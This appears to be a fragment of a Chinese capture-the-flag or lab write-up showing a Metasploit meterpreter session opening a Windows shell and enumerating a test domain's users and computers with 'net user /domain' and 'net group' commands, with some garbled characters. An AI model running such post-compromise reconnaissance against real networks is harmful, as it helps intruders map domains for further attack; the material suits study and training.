 meterpreter > shell
Process 2984 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net user /domain
net user /domain
The request will be processed at a domain controller for domain sun.com.
User accounts for \\DC.sun.com
admin Administrator Guest
krbtgt leo
The command completed with one or more errors.
C:\Windows\system32>net group "domain computers" /domain
net group "domain computers" /domain
The request will be processed at a domain controller for domain sun.com.
Group name Domain Computers
Comment
Members
WIN7$
The command completed successfully.
微信号: hackctf